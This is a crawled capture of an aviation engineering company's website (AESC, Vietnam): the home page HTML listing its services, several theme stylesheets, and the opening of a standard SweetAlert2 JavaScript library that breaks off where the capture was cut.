

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aesc.com.vn/en/category/.md-parts-30
body_size: 3171
content:
<!DOCTYPE HTML>
<html lang="vi-VN">

<head>
    <title>AESC - A TRUE AVIATON PARTNER</title>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="" />
    <meta name="keywords" content="" />
    <meta property="og:locale" content="vi_VN" />
    <meta property="og:type" content="website" />
    <meta property="og:title" content="AESC - A TRUE AVIATON PARTNER" />
    <meta property="og:description" content="" />
    <meta property="og:image" content="" />
    <meta property="og:url" content="https://aesc.com.vn/en/category/.md-parts-30" />
    <meta property="og:site_name" content="AESC - A TRUE AVIATON PARTNER" />
    <link rel="icon" href="https://aesc.com.vn/uploads/logo/logo-greeen-single.png" type="image/x-icon" />
        <!-- vendor style-->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/photoswipe/4.1.2/photoswipe.min.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/photoswipe/4.1.2/default-skin/default-skin.min.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/datatables/1.10.20/css/jquery.dataTables.min.css">
    <link rel="stylesheet" href="https://aesc.com.vn/themes/aesc/vendor/font-awesome-4.7.0/css/font-awesome.min.css" />
    <link rel="stylesheet" href="https://aesc.com.vn/themes/aesc/vendor/animate/animate.min.css" />
    <link rel="stylesheet" href="https://aesc.com.vn/themes/aesc/vendor/ripple/css/ripple.min.css" />
    <link rel="stylesheet" href="https://aesc.com.vn/themes/aesc/vendor/owl-carousel/css/owl.carousel.min.css" />
    <!-- custom style-->
    <link rel="stylesheet" href="https://aesc.com.vn/themes/aesc/css/style.css" />
    <link rel="stylesheet" href="https://aesc.com.vn/themes/aesc/css/custom.css" />
    <link rel="stylesheet" href="https://aesc.com.vn/themes/aesc/css/app.css" />
    <link rel="stylesheet" href="https://aesc.com.vn/themes/aesc/css/responsive.css">
    <!-- <link rel="stylesheet" href="https://aesc.com.vn/themes/aesc/css/sweetalert2.min.css" /> -->
       
    
    
</head>

<body>
     <script>
    var vncms_url = "https://aesc.com.vn";
    var URL_IMAGES = "https://aesc.com.vn/themes/aesc/images";
    var site_theme = "aesc";
    var js_code_lang = "en";
    var isTablet = "";
    </script>
        <header class="header bg-dark text-white">
    <div class="container">
        <div class="header__inner">
            <a class="logo" href="https://aesc.com.vn">
                <img src="https://aesc.com.vn/uploads/logo/logo-greeen-official.png" alt=""/>
            </a>
            <div class="d-flex ml-auto">
                <a class="mr-10 m-last-0" href="https://aesc.com.vn/?lang=vn">
                    <img src="https://aesc.com.vn/themes/aesc/images/flag_Vietnam.png" alt="" style="height: 20px;"/>
                </a>
                <a class="mr-10 m-last-0" href="https://aesc.com.vn/?lang=en">
                    <img src="https://aesc.com.vn/themes/aesc/images/flag-uk.png" alt="" style="height: 20px;"/>
                </a>
            </div>
            <button class="btn d-xl-none ml-10 js-mb-menu-btn">
                <i class="fa fa-bars"></i>
            </button>
        </div>
        <div class="navbar-backdrop js-mb-filter"></div>
        <nav class="navbar navbar-mobile navbar-expand-xl js-mb-menu">
            <button class="btn btn-block btn-sm btn-light rounded-0 d-xl-none js-mb-menu-close" type="button">
                <i class="fa fa-long-arrow-left"></i>
                <span>Trở lại</span>
            </button>
            <form class="search collapse">
                <div class="input-group">
                    <input class="form-control" type="text" placeholder="Tìm kiếm..."/>
                    <span class="input-group-append">
                                <button class="input-group-text" type="submit">
                                    <i class="fa fa-search"></i>
                                </button>
                            </span>
                </div>
            </form>
            <ul class="navbar-nav menu">
                                                            <li class="menu__item"><a class="menu__link" href="https://aesc.com.vn">Home</a></li>
                                                                                <li class="menu__item"><a class="menu__link" href="https://aesc.com.vn/en/about-us.html">About Us</a></li>
                                                                                <li class="menu__item"><a class="menu__link" href="https://aesc.com.vn/en/category/products-services">Products &amp; Services</a></li>
                                                                                <li class="menu__item"><a class="menu__link" href="https://aesc.com.vn/en/training">Training</a></li>
                                                                                <li class="menu__item"><a class="menu__link" href="https://aesc.com.vn/en/certificate">CERTIFICATES</a></li>
                                                                                <li class="menu__item"><a class="menu__link" href="https://aesc.com.vn/en/custom-partner">Customer</a></li>
                                                                                <li class="menu__item  dropdown">
                            <div class="dropdown-title">
                                <a class="dropdown-link menu__link" href="https://aesc.com.vn/en/category/news">News</a>
                                <span class="dropdown-caret-light js-dropdown-toggle"><i
                                            class="fa fa-angle-down"></i></span>
                            </div>
                            <div class="dropdown-menu js-dropdown-menu">
                                                                                                                                                                                    <a class="dropdown-item" href="https://aesc.com.vn/en/category/aviation-knowledge">Aviation knowledge</a>
                                                                                                                                                                                                                        <a class="dropdown-item" href="https://aesc.com.vn/en/category/featured-news">Featured news</a>
                                                                                                                                                                                                                        <a class="dropdown-item" href="https://aesc.com.vn/en/category/people-culture">People - Culture</a>
                                                                                                </div>
                        </li>
                                                                                <li class="menu__item"><a class="menu__link" href="https://aesc.com.vn/en/contact.html">Contact</a></li>
                                                    <li class="menu__item d-none d-xl-block">
                    <a class="menu__link" href=".search" data-toggle="collapse">
                        <i class="fa fa-search"></i>
                    </a>
                </li>
            </ul>
        </nav>
    </div>
</header>        			<div class="first-screen first-screen-home">
    <article class="id-banner carousel slide h-100" data-ride="carousel">
        <div class="carousel-inner h-100">
                        <div class="carousel-item h-100 active">
                <div class="id-banner__item">
                    <img class="id-banner__bg" src="https://aesc.com.vn/uploads/banner/Background Ver2-03-01.png" alt=" ">
                    <div class="container">
                        <div class="row">
                            <div class="col-xl-7 text-center">
                               <!-- <div class="id-banner__title"></div> 
                                <div class="id-banner__title-2"></div>-->
                                                            </div>
                        </div>
                    </div>
                </div>
            </div>
                    </div>
       <!-- <a class="carousel-control-prev" href=".id-banner" role="button" data-slide="prev">
            <i class="fa fa-angle-left"></i>
        </a>
        <a class="carousel-control-next" href=".id-banner" role="button" data-slide="next">
            <i class="fa fa-angle-right"></i>
        </a>-->
    </article>
</div>
<div class="container">
    <section class="pt-30">
        <h2 class="mb-50 border-bottom font-weight-900 font-italic" style="color: #0e8543;">A True Aviation Partner</h2>
        <div class="row mb-4">
                        <div class="col-lg-4 col-sm-6 mb-30">
                                       <a class="service card card-body text-center h-100 px-3 link-unstyled" href="https://aesc.com.vn/en/repair-and-overhaul-s340.html">
                                        <div class="iwrap-100 iwrap-contain mx-auto mb-4" style="width: 100px;">
                        <img src="https://aesc.com.vn/uploads/slider/icon/icon-repair-and-overhaul-3.png" alt="REPAIR AND OVERHAUL" />
                    </div>
                    <div class="text-uppercase text-16 font-weight-700 mb-3">REPAIR AND OVERHAUL</div>
                                    </a>
            </div>
                        <div class="col-lg-4 col-sm-6 mb-30">
                                       <a class="service card card-body text-center h-100 px-3 link-unstyled" href="https://aesc.com.vn/en/aircraft-part-design-manufacturing-s341.html">
                                        <div class="iwrap-100 iwrap-contain mx-auto mb-4" style="width: 100px;">
                        <img src="https://aesc.com.vn/uploads/slider/icon/design-manufacture-3.png" alt="AIRCRAFT PART DESIGN &amp; MANUFACTURING" />
                    </div>
                    <div class="text-uppercase text-16 font-weight-700 mb-3">AIRCRAFT PART DESIGN &amp; MANUFACTURING</div>
                                    </a>
            </div>
                        <div class="col-lg-4 col-sm-6 mb-30">
                                       <a class="service card card-body text-center h-100 px-3 link-unstyled" href="https://aesc.com.vn/en/ground-supporting-equipment-gse-s342.html">
                                        <div class="iwrap-100 iwrap-contain mx-auto mb-4" style="width: 100px;">
                        <img src="https://aesc.com.vn/uploads/slider/icon/icon-GSE.png" alt="GROUND SUPPORTING EQUIPMENT (GSE)" />
                    </div>
                    <div class="text-uppercase text-16 font-weight-700 mb-3">GROUND SUPPORTING EQUIPMENT (GSE)</div>
                                    </a>
            </div>
                        <div class="col-lg-4 col-sm-6 mb-30">
                                       <a class="service card card-body text-center h-100 px-3 link-unstyled" href="https://aesc.com.vn/en/part-stocking-and-provision-s343.html">
                                        <div class="iwrap-100 iwrap-contain mx-auto mb-4" style="width: 100px;">
                        <img src="https://aesc.com.vn/uploads/slider/icon/icon-spare-part.png" alt="Spare Parts Support" />
                    </div>
                    <div class="text-uppercase text-16 font-weight-700 mb-3">Spare Parts Support</div>
                                    </a>
            </div>
                        <div class="col-lg-4 col-sm-6 mb-30">
                                       <a class="service card card-body text-center h-100 px-3 link-unstyled" href="https://aesc.com.vn/en/aviation-consultancy-s344.html">
                                        <div class="iwrap-100 iwrap-contain mx-auto mb-4" style="width: 100px;">
                        <img src="https://aesc.com.vn/uploads/slider/icon/icon-consultant.png" alt="AVIATION CONSULTANCY" />
                    </div>
                    <div class="text-uppercase text-16 font-weight-700 mb-3">AVIATION CONSULTANCY</div>
                                    </a>
            </div>
                        <div class="col-lg-4 col-sm-6 mb-30">
                                       <a class="service card card-body text-center h-100 px-3 link-unstyled" href="https://aesc.com.vn/en/training-services-s345.html">
                                        <div class="iwrap-100 iwrap-contain mx-auto mb-4" style="width: 100px;">
                        <img src="https://aesc.com.vn/uploads/slider/icon/icon-training(1).png" alt="TRAINING SERVICES" />
                    </div>
                    <div class="text-uppercase text-16 font-weight-700 mb-3">TRAINING SERVICES</div>
                                    </a>
            </div>
                    </div>
    </section>
        <a class="d-block mb-60" href="">
        <img class="w-100" src="https://aesc.com.vn/uploads/banner/[2025] AESC Slide chan trang.jpg" alt="">
    </a>
    </div>	        <footer class="bg-dark text-white pt-20">
    <div class="container">
        <div class="row">
            <div class="col-xl-6 mb-20">
                <div class="footer-address">
                    <h2><strong>AEROSPACE ENGINEERING SERVICES JSC&nbsp;(AESC)</strong></h2>

<p><strong>Address:</strong>&nbsp;Lot&nbsp;43A, Quang Minh Industrial Zone, Quang Minh Commune, Ha Noi City, Viet Nam<br />
<strong>Tel Number:</strong>&nbsp;(84)-24-38185930&nbsp;<br />
<strong>Fax:&nbsp;</strong>(84)-24-38185931&nbsp; &nbsp;<br />
<strong>E-mail:</strong>&nbsp;info@aesc.com.vn || sales@aesc.com.vn</p>

                </div>
            </div>
            <div class="col-xl-6 mb-20">
                <nav class="d-flex mb-12 justify-content-xl-end">
                    <a class="mr-10 m-last-0" href="https://www.facebook.com/AESCgroup/">
                        <img src="https://aesc.com.vn/themes/aesc/images/icon-facebook-square.png" alt="" style="height: 24px;" />
                    </a>
                    <a class="mr-10 m-last-0" href="https://www.linkedin.com/company/aerospace-engineering-services-jsc">
                        <img src="https://aesc.com.vn/themes/aesc/images/icon-linkedin-square.png" alt="" style="height: 24px;" />
                    </a>
                    <a class="mr-10 m-last-0" href="dang-xay-dung.html">
                        <img src="https://aesc.com.vn/themes/aesc/images/icon-youtube-square.png" alt="" style="height: 24px;" />
                    </a>
                    <a class="mr-10 m-last-0" href="dang-xay-dung.html">
                        <img src="https://aesc.com.vn/themes/aesc/images/icon-bloggerr-square.png" alt="" style="height: 24px;" />
                    </a>
                    <a class="mr-10 m-last-0" href="dang-xay-dung.html">
                        <img src="https://aesc.com.vn/themes/aesc/images/icon-instagram-square.png" alt="" style="height: 24px;" />
                    </a>
                </nav>
                <div class="text-xl-right">Copyright © 2023 Aerospace Engineering Services Joint Stock Company</div>
            </div>
        </div>
    </div>
</footer>            <script src="https://aesc.com.vn/themes/aesc/vendor/jquery/jquery-3.3.1.min.js"></script>
    <script src="https://aesc.com.vn/themes/aesc/vendor/bootstrap/js/bootstrap.min.js"></script>
    <script src="https://aesc.com.vn/themes/aesc/vendor/ripple/js/ripple.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/photoswipe/4.1.2/photoswipe.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/photoswipe/4.1.2/photoswipe-ui-default.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/datatables/1.10.20/js/jquery.dataTables.min.js"></script>
    <script src="https://aesc.com.vn/themes/aesc/vendor/owl-carousel/js/owl.carousel.min.js"></script>
    <!-- custom script-->
    <script src="https://aesc.com.vn/themes/aesc/js/globals.js"></script>
    <script src="https://aesc.com.vn/themes/aesc/js/app.js"></script>
    <script src="https://aesc.com.vn/themes/aesc/js/custom.js"></script>
    <script src="https://aesc.com.vn/themes/aesc/js/sweetalert2.min.js"></script>
        <div id="fb-root"></div>
    
    <script>
    (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s);
        js.id = id;
        js.src = 'https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v3.1';
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
    </script>
     
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://aesc.com.vn/themes/aesc/css/custom.css
body_size: 783
content:
.maps-k iframe{
    max-height: 290px;
}

.icon-zoom {
    display: block;
    border: 5px solid #fff;
    width: 100%;
    overflow: hidden;
    position: relative;
    -webkit-transition: all .3s;
    -khtml-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
}

.icon-zoom::after {
    content: '\f00e';
    font-family: FontAwesome;
    position: absolute;
    top: 50%;
    bottom: 0;
    left: 0;
    right: 0;
    margin-top: -30px;
    text-align: center;
    color: #9a9a9a;
    font-size: 36px;
    cursor: pointer;
}
.icon-zoom:hover{
    border-color: #0c8444;
}
.title_certificate{
    text-transform: capitalize;
    font-weight: 600;
    font-size: 16px;
}
.menu__link{
    font-size: 14px;
       
}
.header__inner{
    padding: 12px 0 9px;
}
.first-screen-home{
    height: auto;
}
.scroll_content{
    max-height: 300px;
    padding-right: 3px;
    overflow-y: scroll;
}
.scroll_content::-webkit-scrollbar-track
{
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
    border-radius: 10px;
    background-color: #F5F5F5;
}

.scroll_content::-webkit-scrollbar
{
    width: 7px;
    background-color: #F5F5F5;
}

.scroll_content::-webkit-scrollbar-thumb
{
    border-radius: 10px;
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,.3);
    background-color: #D62929;
}
.fit-DV{
    height: calc(100vh - 225px);
}
.h100{
    height: calc(100vh - 102px);
}
.h84{
    height: calc(100vh - 84px);
}
.banner__title{
    font-size: 45px;
}
.dev-history td:first-child:focus p::before {
    box-shadow: 0 0 16px rgba(219,147,68, 0.7);
}
.dev-history td:first-child:hover p::before {
    box-shadow: 0 0 16px rgba(219,147,68, 0.7);
}
.dev-history td.active p::before {
    box-shadow: 0 0 16px rgba(219,147,68, 0.7);
}
.font-lato p,span,strong{
    font-family: "Lato-Regular" !important;
    font-size: 15px !important;
    font-style: normal;
}

input[type="search"] {
    display: none;
}
@media (max-width: 575px) and (orientation: portrait){
.first-screen {
    height: auto;
    min-height: auto;
}

.menu__link{
    font-size: 14px;
    border-top: 1px solid #aaa;
   color: #000;
}

}

@media (max-width: 768px){
    
    .menu__link{
    font-size: 14px;
    border-top: 1px solid #aaa;
   color: #000;
}
}
@media (max-width: 1200px){
    .menu__link{
    font-size: 14px;
    border-top: 1px solid #aaa;
   color: #000;
}
}


--- FILE ---
content_type: text/css
request_url: https://aesc.com.vn/themes/aesc/css/app.css
body_size: 1155
content:
@-webkit-keyframes gradient-animate{0%{background-position:0 0}100%{background-position:400% 0}}@keyframes gradient-animate{0%{background-position:0 0}100%{background-position:400% 0}}@-webkit-keyframes phone-circle-animate{0%{-webkit-transform:translate(-50%,-50%) rotate(0) scale(.5);transform:translate(-50%,-50%) rotate(0) scale(.5);opacity:.1}30%{-webkit-transform:translate(-50%,-50%) rotate(0) scale(.7);transform:translate(-50%,-50%) rotate(0) scale(.7);opacity:.5}100%{-webkit-transform:translate(-50%,-50%) rotate(0) scale(1);transform:translate(-50%,-50%) rotate(0) scale(1);opacity:.1}}@keyframes phone-circle-animate{0%{-webkit-transform:translate(-50%,-50%) rotate(0) scale(.5);transform:translate(-50%,-50%) rotate(0) scale(.5);opacity:.1}30%{-webkit-transform:translate(-50%,-50%) rotate(0) scale(.7);transform:translate(-50%,-50%) rotate(0) scale(.7);opacity:.5}100%{-webkit-transform:translate(-50%,-50%) rotate(0) scale(1);transform:translate(-50%,-50%) rotate(0) scale(1);opacity:.1}}@-webkit-keyframes phone-circle-fill-animate{0%,100%{-webkit-transform:translate(-50%,-50%) rotate(0) scale(.7);transform:translate(-50%,-50%) rotate(0) scale(.7);opacity:.2}50%{-webkit-transform:translate(-50%,-50%) rotate(0) scale(1);transform:translate(-50%,-50%) rotate(0) scale(1);opacity:.2}}@keyframes phone-circle-fill-animate{0%,100%{-webkit-transform:translate(-50%,-50%) rotate(0) scale(.7);transform:translate(-50%,-50%) rotate(0) scale(.7);opacity:.2}50%{-webkit-transform:translate(-50%,-50%) rotate(0) scale(1);transform:translate(-50%,-50%) rotate(0) scale(1);opacity:.2}}@-webkit-keyframes phone-icon-animate{0%,100%{-webkit-transform:rotate(0) scale(1) skew(1deg);transform:rotate(0) scale(1) skew(1deg)}10%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg);transform:rotate(-25deg) scale(1) skew(1deg)}20%,40%{-webkit-transform:rotate(25deg) scale(1) skew(1deg);transform:rotate(25deg) scale(1) skew(1deg)}30%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg);transform:rotate(-25deg) scale(1) skew(1deg)}50%{-webkit-transform:rotate(0) scale(1) skew(1deg);transform:rotate(0) scale(1) skew(1deg)}}@keyframes phone-icon-animate{0%,100%{-webkit-transform:rotate(0) scale(1) skew(1deg);transform:rotate(0) scale(1) skew(1deg)}10%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg);transform:rotate(-25deg) scale(1) skew(1deg)}20%,40%{-webkit-transform:rotate(25deg) scale(1) skew(1deg);transform:rotate(25deg) scale(1) skew(1deg)}30%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg);transform:rotate(-25deg) scale(1) skew(1deg)}50%{-webkit-transform:rotate(0) scale(1) skew(1deg);transform:rotate(0) scale(1) skew(1deg)}}@-webkit-keyframes menu-float-show{0%{opacity:0;-webkit-transform:scale(0);transform:scale(0)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes menu-float-show{0%{opacity:0;-webkit-transform:scale(0);transform:scale(0)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes raised-out{0%{width:0;opacity:.4}100%{width:100%;opacity:0}}@keyframes raised-out{0%{width:0;opacity:.4}100%{width:100%;opacity:0}}.n-images{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:40px 0 30px}.n-images__icon{display:block;overflow:hidden;position:relative;z-index:1;display:block;overflow:hidden;position:relative;z-index:1;display:block;overflow:hidden;position:relative;z-index:1;border-radius:50%;width:130px;margin:0 50px 20px}.n-images__icon::before{content:"";display:block;width:100%;padding-bottom:100%}.n-images__icon img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;z-index:-3;top:0;left:0}@media (max-width:991px){.n-images__icon{margin:0 16px 16px}}@media (max-width:767px){.n-images__icon{width:80px}}@media (max-width:575px){.n-images__icon{width:30%}}.n-table{position:relative;z-index:1;margin-bottom:30px}.n-table__paging-top{position:absolute;top:0;right:0}.n-table__paging-bottom{position:absolute;right:0;bottom:0}.n-table table{margin-bottom:0}.n-table thead th{background-color:#6db1e6;color:#fff;padding:8px 12px;white-space:nowrap}.n-table thead th:not(:last-child){border-right:1px solid #fff}.n-table tbody tr:nth-child(odd){background-color:#eaeaf2}.n-table tbody td{padding:8px 12px;vertical-align:middle}.n-table__btn{display:inline-block;padding:0 30px;color:#fff;line-height:30px;background-color:#d14332}.n-table__btn:hover{color:#fff;text-decoration:none}@media (max-width:767px){.n-table__paging-top{position:static;margin-bottom:10px}.n-table__paging-bottom{position:static;margin-top:10px}.n-table .pagination .page-link{padding:6px 12px;font-size:13px}}.btn-brown{background-color:#db9345;color:#fff}.btn-brown:hover{background-color:#d78730;color:#fff;text-decoration:none}.n-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media (max-width:991px){.n-nav{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.n-nav__right{margin-top:16px}}.md-form__title{font-size:18px;font-weight:400;color:#db9345;padding-bottom:8px;border-bottom:1px solid #db9345;margin-bottom:16px}#my-table_wrapper{padding:45px 0;position:relative;z-index:1}#my-table_filter{position:absolute;top:0;left:0}.dataTables_filter label{margin:0}#my-table_filter label{margin:0;padding:0}#my-table_filter input[type=search]{margin:0;border-radius:4px;border:1px solid #ccc;height:35px;padding:0 16px}.dataTables_filter{position:absolute;bottom:0;left:0}.dataTables_filter input[type=search]{height:35px;border:1px solid #ccc;border-radius:4px;padding:0 16px;margin:0}#my-table{border:1px solid #ccc}
/*# sourceMappingURL=app.css.map */


--- FILE ---
content_type: text/css
request_url: https://aesc.com.vn/themes/aesc/css/responsive.css
body_size: 764
content:
@media (min-width: 1200px) {
    .container {
        max-width: 1200px;
    }
}

@media (min-width: 992px) {
    ...
}

@media (min-width: 768px) {
    .col-md-20-100 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 20%;
        flex: 0 0 20%;
        max-width: 20%;
    }

    .col-md-40-100 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 40%;
        flex: 0 0 40%;
        max-width: 40%;
    }
}

@media (min-width: 576px) {
    #header-top .email-contact {
        font-size: 16px;
        color: #fff;
        clear: both;
    }

    #header-top .hotline-top {
        font-size: 16px;
        color: #fff;
        clear: both;
    }
}

@media (max-width: 1199.98px) {
    ...
}

@media (max-width: 991.98px) {
}

@media (max-width: 767.98px) {
    .icon-sang {
        display: none;
    }

    #service-video .video-request .nav-item {
        width: 49.6%;
    }

    #repository .item1:after {
        display: none;
    }

    #repository .item2:after {
        display: none;
    }

    #repository .item3:after {
        display: none;
    }

    #repository .item4:after {
        display: none;
    }

    #header-top .email-contact {
        float: left;
    }

    #header-top .hotline-top {
        float: left;
    }

    .float-icon {
        right: 3px !important;
        bottom: 25% !important;
    }

    .form-inline {
        display: none;
    }

    #cast-product img {
        padding-bottom: 5px;
    }

    #news-user .list-news-user .item-user .cart .hd-cart {
        background: #265fab;
        text-align: center;
        margin-right: 0;
        padding: 15px;
    }
}

@media (max-width: 575.98px) {
    #service-radio .list-service-radio .rate {
        color: #fff;
        font-size: 20px;
        margin-bottom: 20px;
    }

    .listprodcut .item img {
        width: 100%;
        margin-top: 25px;
    }

    .icon-sang {
        display: none;
    }

    #repository .item1:after {
        display: none;
    }

    #repository .item2:after {
        display: none;
    }

    #repository .item3:after {
        display: none;
    }

    #repository .item4:after {
        display: none;
    }

    .li.icon-home {
        display: none;
    }

    form.form-inline.my-2.my-lg-0 {
        position: relative;
    }

    li.icon-home img {
        display: none;
    }
}

@media (min-width: 1200px) {
    ...
}

@media (min-width: 992px) and (max-width: 1199.98px) {
    .li.icon-home.active {
        display: none;
    }

    div#navbarSupportedContent {
        margin-left: 0;
    }

    form.form-inline.my-2.my-lg-0 {
        position: relative;
    }
}

@media (min-width: 768px) and (max-width: 991.98px) {
    ...
}

@media (min-width: 576px) and (max-width: 767.98px) {
}

/*Responsive table*/

table.responsive {
    width: 100%;
}

table.responsive tr {
    vertical-align: top;
}

table.responsive td {
    padding: 10px;
    text-align: justify;
}

@media screen and (max-width: 600px) {
    * {
        box-sizing: border-box;
    }

    /* break table */
    .responsive tr {
        display: flex;
        flex-wrap: wrap;
        width: 100% !important;
    }

    .responsive td {
        display: block;
        width: 50%;
        text-align: center;
    }

    .responsive td {
        width: 100% !important;
    }
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://aesc.com.vn/themes/aesc/js/sweetalert2.min.js
body_size: 13107
content:
!function (e, t) {
    "object" == typeof exports && "undefined" != typeof module ? module.exports = t() : "function" == typeof define && define.amd ? define(t) : e.Sweetalert2 = t()
}(this, function () {
    "use strict";
    var q = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (e) {
            return typeof e
        } : function (e) {
            return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e
        }, s = function (e, t) {
            if (!(e instanceof t)) throw new TypeError("Cannot call a class as a function")
        }, o = function () {
            function o(e, t) {
                for (var n = 0; n < t.length; n++) {
                    var o = t[n];
                    o.enumerable = o.enumerable || !1, o.configurable = !0, "value" in o && (o.writable = !0), Object.defineProperty(e, o.key, o)
                }
            }

            return function (e, t, n) {
                return t && o(e.prototype, t), n && o(e, n), e
            }
        }(), r = Object.assign || function (e) {
            for (var t = 1; t < arguments.length; t++) {
                var n = arguments[t];
                for (var o in n) Object.prototype.hasOwnProperty.call(n, o) && (e[o] = n[o])
            }
            return e
        }, i = function e(t, n, o) {
            null === t && (t = Function.prototype);
            var r = Object.getOwnPropertyDescriptor(t, n);
            if (void 0 === r) {
                var i = Object.getPrototypeOf(t);
                return null === i ? void 0 : e(i, n, o)
            }
            if ("value" in r) return r.value;
            var a = r.get;
            return void 0 !== a ? a.call(o) : void 0
        }, a = function (e, t) {
            if ("function" != typeof t && null !== t) throw new TypeError("Super expression must either be null or a function, not " + typeof t);
            e.prototype = Object.create(t && t.prototype, {
                constructor: {
                    value: e,
                    enumerable: !1,
                    writable: !0,
                    configurable: !0
                }
            }), t && (Object.setPrototypeOf ? Object.setPrototypeOf(e, t) : e.__proto__ = t)
        }, u = function (e, t) {
            if (!e) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
            return !t || "object" != typeof t && "function" != typeof t ? e : t
        }, t = "SweetAlert2:", c = function (e) {
            return Array.prototype.slice.call(e)
        }, d = function (e) {
            console.warn(t + " " + e)
        }, V = function (e) {
            console.error(t + " " + e)
        }, n = [], l = function (e) {
            -1 === n.indexOf(e) && (n.push(e), d(e))
        }, M = function (e) {
            return "function" == typeof e ? e() : e
        }, H = function (e) {
            return "object" === (void 0 === e ? "undefined" : q(e)) && "function" == typeof e.then
        }, e = Object.freeze({cancel: "cancel", backdrop: "overlay", close: "close", esc: "esc", timer: "timer"}),
        p = function (e) {
            var t = {};
            for (var n in e) t[e[n]] = "swal2-" + e[n];
            return t
        },
        I = p(["container", "shown", "height-auto", "iosfix", "popup", "modal", "no-backdrop", "toast", "toast-shown", "toast-column", "fade", "show", "hide", "noanimation", "close", "title", "header", "content", "actions", "confirm", "cancel", "footer", "icon", "icon-text", "image", "input", "file", "range", "select", "radio", "checkbox", "label", "textarea", "inputerror", "validationerror", "progresssteps", "activeprogressstep", "progresscircle", "progressline", "loading", "styled", "top", "top-start", "top-end", "top-left", "top-right", "center", "center-start", "center-end", "center-left", "center-right", "bottom", "bottom-start", "bottom-end", "bottom-left", "bottom-right", "grow-row", "grow-column", "grow-fullscreen"]),
